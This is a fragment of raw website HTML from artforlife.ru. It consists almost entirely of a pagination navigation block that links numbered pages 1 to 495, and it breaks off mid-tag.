</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/183" class="nav-prev" data-page-num="183"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184" class="act" data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  